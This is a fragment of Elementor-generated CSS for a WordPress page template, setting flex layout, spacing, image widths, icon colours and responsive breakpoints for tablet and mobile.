.elementor-element.elementor-element-47ec2cef{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-3b7be630{text-align:center;}.elementor-70746 .elementor-element.elementor-element-3b7be630 img{width:150px;max-width:80%;}.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;padding:0px 0px 0px 0px;text-align:center;font-size:14px;line-height:5px;color:#374151;}.elementor-70746 .elementor-element.elementor-element-41d0a029{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon{background-color:#02010100;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-d7bd91b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9{text-align:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6153db10{text-align:center;}.elementor-70746 .elementor-element.elementor-element-6153db10 img{width:150px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-6b3a0471{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:right;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0 .elementor-heading-title{color:#374151;}.elementor-70746 .elementor-element.elementor-element-ec10c31{--display:flex;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8{text-align:left;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:60%;}@media(max-width:1024px){.elementor-70746 .elementor-element.elementor-element-1b251a6{--padding-top:80px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-81cee7b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-47ec2cef.e-con{--order:-99999 /* order start hack */;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:80%;}}@media(max-width:767px){.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:center;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:100%;}}